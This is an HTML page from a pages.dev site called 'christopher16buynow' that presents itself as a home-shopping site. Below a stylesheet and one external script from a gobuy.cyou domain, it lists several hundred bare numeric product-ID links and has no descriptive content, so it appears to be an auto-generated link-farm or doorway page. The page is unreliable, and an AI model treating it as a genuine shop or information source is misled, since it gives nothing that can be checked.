

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://christopher16buynow.pages.dev/?pes=1005002259516111&uid=duE4EMQWwv
body_size: 19975
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="christopher16buynow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>christopher16buynow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">christopher16buynow.pages.dev</a></h1><p>christopher16buynow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=4001289564825&uid=Ix5etLpM3S">4001289564825</a></li>
<li><a href="/?pes=1005001521107402&uid=qXX8k9qVEh">1005001521107402</a></li>
<li><a href="/?pes=4000693665934&uid=WG07J9r9Ty">4000693665934</a></li>
<li><a href="/?pes=4000185642140&uid=RiyjZpLibV">4000185642140</a></li>
<li><a href="/?pes=33009933244&uid=ueYiskwDVg">33009933244</a></li>
<li><a href="/?pes=1005002467877633&uid=FMIBwOmHNk">1005002467877633</a></li>
<li><a href="/?pes=1005002390280037&uid=3rVLDZC0yH">1005002390280037</a></li>
<li><a href="/?pes=4000580572300&uid=DAN1d3rozn">4000580572300</a></li>
<li><a href="/?pes=1005002022463436&uid=ERtxQRq9xT">1005002022463436</a></li>
<li><a href="/?pes=1005001547201472&uid=jL1dMmSetY">1005001547201472</a></li>
<li><a href="/?pes=33002340734&uid=5PJtf8EoP5">33002340734</a></li>
<li><a href="/?pes=1005001388944427&uid=NV9pkVbQu9">1005001388944427</a></li>
<li><a href="/?pes=1005002548987288&uid=HpXs1iogsI">1005002548987288</a></li>
<li><a href="/?pes=4000342457737&uid=xwBGzIxFnk">4000342457737</a></li>
<li><a href="/?pes=4000190432848&uid=yimWPd1ON7">4000190432848</a></li>
<li><a href="/?pes=32974342617&uid=xd2CFbDtro">32974342617</a></li>
<li><a href="/?pes=1005002074056194&uid=84FNkPy3mb">1005002074056194</a></li>
<li><a href="/?pes=1005002577140375&uid=h3uCmOyQzD">1005002577140375</a></li>
<li><a href="/?pes=1005002510306224&uid=SpvQ5iWJIi">1005002510306224</a></li>
<li><a href="/?pes=33047128643&uid=D8Qf1QRkc7">33047128643</a></li>
<li><a href="/?pes=1005002762614117&uid=0ojYu15mUB">1005002762614117</a></li>
<li><a href="/?pes=1005001935055202&uid=9sjkL5O2o6">1005001935055202</a></li>
<li><a href="/?pes=4000756653492&uid=9FFBnenOc2">4000756653492</a></li>
<li><a href="/?pes=4000532971930&uid=qaHEM6xaOV">4000532971930</a></li>
<li><a href="/?pes=4000039846394&uid=BlIFED90M0">4000039846394</a></li>
<li><a href="/?pes=1005001954077597&uid=hprgnqALY1">1005001954077597</a></li>
<li><a href="/?pes=32957964560&uid=moCHGYet7E">32957964560</a></li>
<li><a href="/?pes=4000267575479&uid=Ik9WAKDdfX">4000267575479</a></li>
<li><a href="/?pes=32873549604&uid=tTF0qX84xQ">32873549604</a></li>
<li><a href="/?pes=32871939501&uid=WnGKi7Pmbg">32871939501</a></li>
<li><a href="/?pes=4000907765973&uid=Km3Z3Cytc1">4000907765973</a></li>
<li><a href="/?pes=1005002332315244&uid=cZKNhq9GVW">1005002332315244</a></li>
<li><a href="/?pes=1005002324112103&uid=WTXmVKCSf3">1005002324112103</a></li>
<li><a href="/?pes=4000890479517&uid=p7sWKtqUhb">4000890479517</a></li>
<li><a href="/?pes=1005001864041818&uid=Exhzb9jbSE">1005001864041818</a></li>
<li><a href="/?pes=1005001943791354&uid=4PTO8dVPlr">1005001943791354</a></li>
<li><a href="/?pes=4001189585721&uid=9ypibJj9x1">4001189585721</a></li>
<li><a href="/?pes=4001271155790&uid=zv2B1RpLj0">4001271155790</a></li>
<li><a href="/?pes=1005002184200456&uid=IGN18JvKlZ">1005002184200456</a></li>
<li><a href="/?pes=4001080228431&uid=7EOergeEXP">4001080228431</a></li>
<li><a href="/?pes=4000690433460&uid=zHvMWhpQIX">4000690433460</a></li>
<li><a href="/?pes=32295633337&uid=xSSTR5VPrD">32295633337</a></li>
<li><a href="/?pes=10000001001295&uid=ELrYRBro4T">10000001001295</a></li>
<li><a href="/?pes=32896202415&uid=dEphVTN6hh">32896202415</a></li>
<li><a href="/?pes=4001239160092&uid=50gSEMNClQ">4001239160092</a></li>
<li><a href="/?pes=1005001500484135&uid=5ORSwGtN6R">1005001500484135</a></li>
<li><a href="/?pes=1005001775660036&uid=d501O0tZdg">1005001775660036</a></li>
<li><a href="/?pes=4000308343689&uid=377qryh0eF">4000308343689</a></li>
<li><a href="/?pes=32962722493&uid=50rZzLVq0o">32962722493</a></li>
<li><a href="/?pes=4000039415120&uid=kpbnEFhocQ">4000039415120</a></li>
<li><a href="/?pes=1005001854642629&uid=ss8dbs87xb">1005001854642629</a></li>
<li><a href="/?pes=1005002259516111&uid=duE4EMQWwv">1005002259516111</a></li>
<li><a href="/?pes=1005002219034182&uid=xJXfnJo1VN">1005002219034182</a></li>
<li><a href="/?pes=32845078078&uid=YNKCMIdXD7">32845078078</a></li>
<li><a href="/?pes=1005002328145384&uid=ZvEmDNnoBr">1005002328145384</a></li>
<li><a href="/?pes=1005001644957437&uid=ISdqb5eWi8">1005001644957437</a></li>
<li><a href="/?pes=33007541077&uid=3krW2R7TGR">33007541077</a></li>
<li><a href="/?pes=4000146699242&uid=VLqyvsLmVJ">4000146699242</a></li>
<li><a href="/?pes=32820060386&uid=kLGHHiuy3W">32820060386</a></li>
<li><a href="/?pes=32812496626&uid=cA38wrbAAP">32812496626</a></li>
<li><a href="/?pes=1005002123997253&uid=J32vOScew4">1005002123997253</a></li>
<li><a href="/?pes=4000527713492&uid=xljmwSGCj6">4000527713492</a></li>
<li><a href="/?pes=1005001356438421&uid=33jhiXRpAu">1005001356438421</a></li>
<li><a href="/?pes=4000764309572&uid=ovCNSARSNC">4000764309572</a></li>
<li><a href="/?pes=4000539780834&uid=mZBvLtk30t">4000539780834</a></li>
<li><a href="/?pes=32878276711&uid=RWxescCmPi">32878276711</a></li>
<li><a href="/?pes=4000012592501&uid=N0ALYKgO7l">4000012592501</a></li>
<li><a href="/?pes=1005002340223015&uid=TfTzbAJx89">1005002340223015</a></li>
<li><a href="/?pes=1005002348396977&uid=27ovObQSCs">1005002348396977</a></li>
<li><a href="/?pes=1005002650139841&uid=emBuM1tWgs">1005002650139841</a></li>
<li><a href="/?pes=4001238553032&uid=MjoHXoRfHU">4001238553032</a></li>
<li><a href="/?pes=1005001731432083&uid=4uPP5K0d7n">1005001731432083</a></li>
<li><a href="/?pes=32891627068&uid=6nNpIAkIw5">32891627068</a></li>
<li><a href="/?pes=32995855043&uid=MH1AVKeBfE">32995855043</a></li>
<li><a href="/?pes=32914366648&uid=2pGitdGzs9">32914366648</a></li>
<li><a href="/?pes=1005002467274893&uid=RSfVeFwKsn">1005002467274893</a></li>
<li><a href="/?pes=1005002003235619&uid=j7m5r7v1VX">1005002003235619</a></li>
<li><a href="/?pes=1005001638256474&uid=G0Jcc1VGgi">1005001638256474</a></li>
<li><a href="/?pes=4000080285090&uid=9WfkZz541t">4000080285090</a></li>
<li><a href="/?pes=33025619342&uid=XEXybXiFcm">33025619342</a></li>
<li><a href="/?pes=4000222838226&uid=YbrPL3Lo93">4000222838226</a></li>
<li><a href="/?pes=32864583574&uid=TLzpqhLWsV">32864583574</a></li>
<li><a href="/?pes=1005002283276608&uid=nUjQ0vnI2O">1005002283276608</a></li>
<li><a href="/?pes=1005001616079435&uid=jFiudCjBEY">1005001616079435</a></li>
<li><a href="/?pes=1005002281863732&uid=97S5JeAplm">1005002281863732</a></li>
<li><a href="/?pes=1005002311470757&uid=l9iCO7cDIP">1005002311470757</a></li>
<li><a href="/?pes=1005002471178645&uid=fSYKLSTiF5">1005002471178645</a></li>
<li><a href="/?pes=1005001494698486&uid=HItyd7khj2">1005001494698486</a></li>
<li><a href="/?pes=1005001524267399&uid=3V1mOdPAoz">1005001524267399</a></li>
<li><a href="/?pes=32817726151&uid=UR8QlB1wky">32817726151</a></li>
<li><a href="/?pes=4001275090566&uid=jD1bTNkupu">4001275090566</a></li>
<li><a href="/?pes=33043110265&uid=caHwZj8fa0">33043110265</a></li>
<li><a href="/?pes=1005001869442876&uid=R4HfK6svnj">1005001869442876</a></li>
<li><a href="/?pes=32822326200&uid=KXsWp1wlmx">32822326200</a></li>
<li><a href="/?pes=1005001274155925&uid=3jA1QERWRK">1005001274155925</a></li>
<li><a href="/?pes=4001014572782&uid=wfXV3Qvyb3">4001014572782</a></li>
<li><a href="/?pes=4001249473659&uid=c2MPikHfG4">4001249473659</a></li>
<li><a href="/?pes=1005001793858300&uid=x4h8ecirRT">1005001793858300</a></li>
<li><a href="/?pes=1005001522517134&uid=yqeCFUKLPx">1005001522517134</a></li>
<li><a href="/?pes=4001011397297&uid=4UnmH4WFBL">4001011397297</a></li>
<li><a href="/?pes=1005001810543945&uid=2pPVAukLQ5">1005001810543945</a></li>
<li><a href="/?pes=1005002457055386&uid=HP3v9UqmEJ">1005002457055386</a></li>
<li><a href="/?pes=32395543623&uid=RsA0WLFPSA">32395543623</a></li>
<li><a href="/?pes=4001240209813&uid=U9F0re8gOB">4001240209813</a></li>
<li><a href="/?pes=4001248031105&uid=IQ2UI6AJRl">4001248031105</a></li>
<li><a href="/?pes=33040187050&uid=5pMf3tdJAk">33040187050</a></li>
<li><a href="/?pes=1005002219375179&uid=rwQrMNZzGY">1005002219375179</a></li>
<li><a href="/?pes=1005002657428317&uid=PNCxELLbIG">1005002657428317</a></li>
<li><a href="/?pes=32957267634&uid=bCodLqwE98">32957267634</a></li>
<li><a href="/?pes=1005002520161829&uid=qSiXOQrIPh">1005002520161829</a></li>
<li><a href="/?pes=1005001826143886&uid=PGHxFtHKK1">1005001826143886</a></li>
<li><a href="/?pes=4000272854327&uid=8UaRpLsKEl">4000272854327</a></li>
<li><a href="/?pes=32827995497&uid=xKu0kNyr3H">32827995497</a></li>
<li><a href="/?pes=1005001529176168&uid=tkHHFE6VXI">1005001529176168</a></li>
<li><a href="/?pes=1005002347018362&uid=mtvIWekCaw">1005002347018362</a></li>
<li><a href="/?pes=32919586444&uid=Sl2ZhBKNbz">32919586444</a></li>
<li><a href="/?pes=1005002346002965&uid=58vftpmFpv">1005002346002965</a></li>
<li><a href="/?pes=1005001910891416&uid=ZrmNmXF4PU">1005001910891416</a></li>
<li><a href="/?pes=33051733729&uid=RgEabnqwsU">33051733729</a></li>
<li><a href="/?pes=4001139397655&uid=Memdjf9zRO">4001139397655</a></li>
<li><a href="/?pes=4000894250808&uid=R2RDXoqpIi">4000894250808</a></li>
<li><a href="/?pes=4000817902418&uid=MpAYhBnf6C">4000817902418</a></li>
<li><a href="/?pes=4000915891963&uid=foNhoGVlM6">4000915891963</a></li>
<li><a href="/?pes=32651431180&uid=piIqxTYM55">32651431180</a></li>
<li><a href="/?pes=4000599219032&uid=EaNEFst2AV">4000599219032</a></li>
<li><a href="/?pes=1005001296614349&uid=wjDCDR8qo4">1005001296614349</a></li>
<li><a href="/?pes=33049951394&uid=txakp1qoPs">33049951394</a></li>
<li><a href="/?pes=1005002361726280&uid=ack1XyONMQ">1005002361726280</a></li>
<li><a href="/?pes=4000744291586&uid=oqL2tT3HwY">4000744291586</a></li>
<li><a href="/?pes=32976667552&uid=8mP0E5YIBy">32976667552</a></li>
<li><a href="/?pes=32989477520&uid=6mRSsZOpQI">32989477520</a></li>
<li><a href="/?pes=4000755825132&uid=uDGKfdszUo">4000755825132</a></li>
<li><a href="/?pes=4000183312255&uid=k3rwbtTwKi">4000183312255</a></li>
<li><a href="/?pes=1005002579536423&uid=Ya3crp9MvZ">1005002579536423</a></li>
<li><a href="/?pes=32970415145&uid=bHTfiuCPUz">32970415145</a></li>
<li><a href="/?pes=32970912539&uid=GdKGTpwSdL">32970912539</a></li>
<li><a href="/?pes=1005001710792967&uid=hsRqEd3MqF">1005001710792967</a></li>
<li><a href="/?pes=1005001876525297&uid=20MsoYILwt">1005001876525297</a></li>
<li><a href="/?pes=1005002028984723&uid=IiMoyWcs6D">1005002028984723</a></li>
<li><a href="/?pes=4001272504623&uid=JtEtUArPTX">4001272504623</a></li>
<li><a href="/?pes=1005001875784852&uid=3w6PeVA9iH">1005001875784852</a></li>
<li><a href="/?pes=32804968398&uid=o0wGoQtq0o">32804968398</a></li>
<li><a href="/?pes=4000043831365&uid=SBjfTZdxAo">4000043831365</a></li>
<li><a href="/?pes=4000685617047&uid=0XlJhkyAph">4000685617047</a></li>
<li><a href="/?pes=1005001814809561&uid=qNTLnp1YB4">1005001814809561</a></li>
<li><a href="/?pes=4001216680738&uid=Dk23fjCgYk">4001216680738</a></li>
<li><a href="/?pes=32867549973&uid=D3J3FhVIlQ">32867549973</a></li>
<li><a href="/?pes=4000537825164&uid=ZErPPJpKhY">4000537825164</a></li>
<li><a href="/?pes=4000016817397&uid=8UNkn1cwZ0">4000016817397</a></li>
<li><a href="/?pes=32749699604&uid=VYYpTyOlWP">32749699604</a></li>
<li><a href="/?pes=33003287914&uid=J6zw08ISpS">33003287914</a></li>
<li><a href="/?pes=4001327639726&uid=n77lpEXxBF">4001327639726</a></li>
<li><a href="/?pes=33006526363&uid=U77090biBw">33006526363</a></li>
<li><a href="/?pes=1005002125207091&uid=1HxGSgMoKH">1005002125207091</a></li>
<li><a href="/?pes=1005001631664241&uid=GGelb5rIHZ">1005001631664241</a></li>
<li><a href="/?pes=32999422676&uid=4JBh45jmzN">32999422676</a></li>
<li><a href="/?pes=4001139995343&uid=cPRu7dy2fc">4001139995343</a></li>
<li><a href="/?pes=32851761753&uid=JZLZzY8xBH">32851761753</a></li>
<li><a href="/?pes=4000120130846&uid=a47JO7L3B1">4000120130846</a></li>
<li><a href="/?pes=4000018884970&uid=7p3TUoigqP">4000018884970</a></li>
<li><a href="/?pes=4000750682180&uid=15dCSpaty5">4000750682180</a></li>
<li><a href="/?pes=1005001700512148&uid=YfE7601Co3">1005001700512148</a></li>
<li><a href="/?pes=1005001362834166&uid=VyThpLiwfL">1005001362834166</a></li>
<li><a href="/?pes=1005002271464333&uid=JOTC4wLbzV">1005002271464333</a></li>
<li><a href="/?pes=4001236928532&uid=yDJYcc7AYg">4001236928532</a></li>
<li><a href="/?pes=4001097406541&uid=g43QB3PZbh">4001097406541</a></li>
<li><a href="/?pes=32919564787&uid=Aic980kSuZ">32919564787</a></li>
<li><a href="/?pes=32854377513&uid=e24TIhngi5">32854377513</a></li>
<li><a href="/?pes=4001015168216&uid=m6AAW671Cw">4001015168216</a></li>
<li><a href="/?pes=1005002564300923&uid=ra5zjK9qiu">1005002564300923</a></li>
<li><a href="/?pes=4000849207923&uid=vAi6XG9QJY">4000849207923</a></li>
<li><a href="/?pes=4000808699419&uid=gGUa2Da2vs">4000808699419</a></li>
<li><a href="/?pes=4000054880640&uid=A8u5kmXmhF">4000054880640</a></li>
<li><a href="/?pes=1005001756486672&uid=eSWsEnKbvx">1005001756486672</a></li>
<li><a href="/?pes=4001099050101&uid=cuVxNlZ3rb">4001099050101</a></li>
<li><a href="/?pes=32888993316&uid=sCkSVcMF2T">32888993316</a></li>
<li><a href="/?pes=1005001874610084&uid=8zjoKS1qO3">1005001874610084</a></li>
<li><a href="/?pes=1005001863928861&uid=2UvqA7rUP1">1005001863928861</a></li>
<li><a href="/?pes=4001229536020&uid=iznoLPNKPt">4001229536020</a></li>
<li><a href="/?pes=4000816770101&uid=SmP9nWm90z">4000816770101</a></li>
<li><a href="/?pes=4001020081301&uid=4x9z1IZyZa">4001020081301</a></li>
<li><a href="/?pes=32659636512&uid=MjHFUFtUWW">32659636512</a></li>
<li><a href="/?pes=4000049045518&uid=MrEOmigqR5">4000049045518</a></li>
<li><a href="/?pes=1005002240526863&uid=fFNUlUHtt9">1005002240526863</a></li>
<li><a href="/?pes=1005002070545250&uid=3oOlkecVaU">1005002070545250</a></li>
<li><a href="/?pes=32883573306&uid=DvFXBQukWO">32883573306</a></li>
<li><a href="/?pes=4000695518244&uid=oLnmkqxJX0">4000695518244</a></li>
<li><a href="/?pes=4000219586227&uid=Vf4TZCUSG5">4000219586227</a></li>
<li><a href="/?pes=32846740164&uid=wyn2vXLmWg">32846740164</a></li>
<li><a href="/?pes=1005002038812995&uid=nnXnq9FV2j">1005002038812995</a></li>
<li><a href="/?pes=4001062339145&uid=8zvxNghqhI">4001062339145</a></li>
<li><a href="/?pes=4000112940328&uid=AfgYllQKgF">4000112940328</a></li>
<li><a href="/?pes=4001017741607&uid=mQo99mnp6T">4001017741607</a></li>
<li><a href="/?pes=1005001931052640&uid=1KprcyjOAZ">1005001931052640</a></li>
<li><a href="/?pes=4001217325183&uid=2UlKkuXAZX">4001217325183</a></li>
<li><a href="/?pes=1005001573274125&uid=O7d3jXanAZ">1005001573274125</a></li>
<li><a href="/?pes=32887592222&uid=LtnEtQa1tv">32887592222</a></li>
<li><a href="/?pes=1005001787079515&uid=TjcIIO11h4">1005001787079515</a></li>
<li><a href="/?pes=32981952419&uid=vwS0AOfG7P">32981952419</a></li>
<li><a href="/?pes=33029471135&uid=1dr5H7NFVo">33029471135</a></li>
<li><a href="/?pes=32623847751&uid=onFjYc6gvr">32623847751</a></li>
<li><a href="/?pes=1005001792952550&uid=XTv3WHAAeP">1005001792952550</a></li>
<li><a href="/?pes=4001034441377&uid=gQi9lnF0me">4001034441377</a></li>
<li><a href="/?pes=1005002292512919&uid=lg5cyUPOEA">1005002292512919</a></li>
<li><a href="/?pes=4000801330295&uid=M2mAbonIiR">4000801330295</a></li>
<li><a href="/?pes=32941190030&uid=DgSstcu2PF">32941190030</a></li>
<li><a href="/?pes=4000187024439&uid=LBMzHiRSdZ">4000187024439</a></li>
<li><a href="/?pes=33007608590&uid=yP4LZwPHmp">33007608590</a></li>
<li><a href="/?pes=1005002278618848&uid=9r6hiOZmjc">1005002278618848</a></li>
<li><a href="/?pes=33048368754&uid=it3wuXwSIh">33048368754</a></li>
<li><a href="/?pes=32919492756&uid=ShPbGZyaQZ">32919492756</a></li>
<li><a href="/?pes=4001111772473&uid=MKJhm1iUeK">4001111772473</a></li>
<li><a href="/?pes=1005002558850583&uid=W0D8oej3hO">1005002558850583</a></li>
<li><a href="/?pes=1005002328446903&uid=NnWZl5oOsN">1005002328446903</a></li>
<li><a href="/?pes=4001177945246&uid=JDm1yi2f6Z">4001177945246</a></li>
<li><a href="/?pes=4000734428237&uid=nNjia5JOde">4000734428237</a></li>
<li><a href="/?pes=4000030550859&uid=xYcbTLmGaP">4000030550859</a></li>
<li><a href="/?pes=32850227282&uid=13O62ohadm">32850227282</a></li>
<li><a href="/?pes=1005001308597740&uid=TmroBSvJps">1005001308597740</a></li>
<li><a href="/?pes=1005001869897709&uid=LOB2CbzGqP">1005001869897709</a></li>
<li><a href="/?pes=4000233739344&uid=qajUWKPga9">4000233739344</a></li>
<li><a href="/?pes=1005002358601776&uid=uEc0jf6gOF">1005002358601776</a></li>
<li><a href="/?pes=32714334157&uid=YHwQxr99YO">32714334157</a></li>
<li><a href="/?pes=10000319520839&uid=os8mG2DClp">10000319520839</a></li>
<li><a href="/?pes=4001247522603&uid=cGLbryqxmG">4001247522603</a></li>
<li><a href="/?pes=4000473219001&uid=bC5XGued2D">4000473219001</a></li>
<li><a href="/?pes=33023165653&uid=qblMjw69IY">33023165653</a></li>
<li><a href="/?pes=1005002305362621&uid=GFy1R9GJBb">1005002305362621</a></li>
<li><a href="/?pes=10000225812746&uid=jnWorg58kh">10000225812746</a></li>
<li><a href="/?pes=33011979878&uid=7cofFtZzcN">33011979878</a></li>
<li><a href="/?pes=4000410237567&uid=x6xLXH6gy7">4000410237567</a></li>
<li><a href="/?pes=32850380730&uid=sNkjfnCk6H">32850380730</a></li>
<li><a href="/?pes=1005001989612616&uid=CJTYztgEAv">1005001989612616</a></li>
<li><a href="/?pes=4000938914735&uid=qNCVPfsv9y">4000938914735</a></li>
<li><a href="/?pes=1005001522485878&uid=og7yT08V4y">1005001522485878</a></li>
<li><a href="/?pes=32913965878&uid=sapUHAYNXh">32913965878</a></li>
<li><a href="/?pes=32862114465&uid=Nly4Ov9C5N">32862114465</a></li>
<li><a href="/?pes=1005001334437912&uid=3o61dfw5CD">1005001334437912</a></li>
<li><a href="/?pes=32863004920&uid=dWC2JLzGpn">32863004920</a></li>
<li><a href="/?pes=32804983629&uid=GA7QKZgBz4">32804983629</a></li>
<li><a href="/?pes=32420678869&uid=Kr9VjPOb8k">32420678869</a></li>
<li><a href="/?pes=1005001353997458&uid=yjemPhieqS">1005001353997458</a></li>
<li><a href="/?pes=1005002281435151&uid=cJ9ZrrKXjs">1005002281435151</a></li>
<li><a href="/?pes=33048916047&uid=TFwWVGI6UN">33048916047</a></li>
<li><a href="/?pes=32969783167&uid=aFFiaeF8l4">32969783167</a></li>
<li><a href="/?pes=32884589977&uid=MzjcF9C51T">32884589977</a></li>
<li><a href="/?pes=1005002378361900&uid=00wq8sjgrY">1005002378361900</a></li>
<li><a href="/?pes=1005002402329799&uid=wHTxLvIwR5">1005002402329799</a></li>
<li><a href="/?pes=1005002080279565&uid=wRKB8c0vso">1005002080279565</a></li>
<li><a href="/?pes=1005001967643314&uid=wDNM8muBuE">1005001967643314</a></li>
<li><a href="/?pes=4001309628131&uid=BdrKW1jjm5">4001309628131</a></li>
<li><a href="/?pes=32881260257&uid=2ESKhTgJPC">32881260257</a></li>
<li><a href="/?pes=32956657359&uid=YhVHAPfb6g">32956657359</a></li>
<li><a href="/?pes=32953561410&uid=RNlG9LMmTS">32953561410</a></li>
<li><a href="/?pes=1005002346465799&uid=3e7GdX4OwD">1005002346465799</a></li>
<li><a href="/?pes=1005001693195953&uid=BrlGz8UZIm">1005001693195953</a></li>
<li><a href="/?pes=4000960584970&uid=l10qLEIZse">4000960584970</a></li>
<li><a href="/?pes=1005002124991885&uid=p0Ask59j0D">1005002124991885</a></li>
<li><a href="/?pes=4000529593523&uid=Ml6zfAIkp1">4000529593523</a></li>
<li><a href="/?pes=1005002136979443&uid=YzWd2kW5Yj">1005002136979443</a></li>
<li><a href="/?pes=4001081532057&uid=jzQyYh8nK3">4001081532057</a></li>
<li><a href="/?pes=32837229080&uid=sMx7RZS6K8">32837229080</a></li>
<li><a href="/?pes=4000105089585&uid=0X3isX6ZqD">4000105089585</a></li>
<li><a href="/?pes=32568451271&uid=xxSBoIxXmn">32568451271</a></li>
<li><a href="/?pes=1005001330503894&uid=c1f6V039cA">1005001330503894</a></li>
<li><a href="/?pes=1005001506898215&uid=HYWbR8ETmK">1005001506898215</a></li>
<li><a href="/?pes=1005001890082875&uid=VMndgyxnac">1005001890082875</a></li>
<li><a href="/?pes=1005002246801520&uid=dudl9G3j33">1005002246801520</a></li>
<li><a href="/?pes=4001305508062&uid=CJ0pvlmZP7">4001305508062</a></li>
<li><a href="/?pes=32958126389&uid=veadyCIhur">32958126389</a></li>
<li><a href="/?pes=32963846952&uid=BAjPYx2ydQ">32963846952</a></li>
<li><a href="/?pes=4001110119574&uid=OY03JECgLS">4001110119574</a></li>
<li><a href="/?pes=1005001287484292&uid=s7cBcT77Ea">1005001287484292</a></li>
<li><a href="/?pes=1005002050534213&uid=Lwfe6NUsKM">1005002050534213</a></li>
<li><a href="/?pes=1005001803672686&uid=ZKneo36Pvy">1005001803672686</a></li>
<li><a href="/?pes=33007119521&uid=ivGhzJtZPj">33007119521</a></li>
<li><a href="/?pes=1005002049910498&uid=pcTC2KLzDc">1005002049910498</a></li>
<li><a href="/?pes=1005001770927447&uid=GETDpJvNLw">1005001770927447</a></li>
<li><a href="/?pes=1005001408525650&uid=RkAjSU8sGb">1005001408525650</a></li>
<li><a href="/?pes=1005001489632436&uid=5Ze0aT8MlP">1005001489632436</a></li>
<li><a href="/?pes=32692193979&uid=1MWponC0z7">32692193979</a></li>
<li><a href="/?pes=4000717343185&uid=azfeo66IYP">4000717343185</a></li>
<li><a href="/?pes=1005001446849278&uid=a7p2W9gWN0">1005001446849278</a></li>
<li><a href="/?pes=4001043156400&uid=K5Hnam7xoi">4001043156400</a></li>
<li><a href="/?pes=1005002350153395&uid=cOC6ch0BLp">1005002350153395</a></li>
<li><a href="/?pes=32497231365&uid=qIFd5aOZqs">32497231365</a></li>
<li><a href="/?pes=32976163256&uid=zcJLeyQcwu">32976163256</a></li>
<li><a href="/?pes=1005001353817500&uid=43GaNu6z2S">1005001353817500</a></li>
<li><a href="/?pes=1005001287292159&uid=xatot5Mu6y">1005001287292159</a></li>
<li><a href="/?pes=4000178298801&uid=XDLYugyAPQ">4000178298801</a></li>
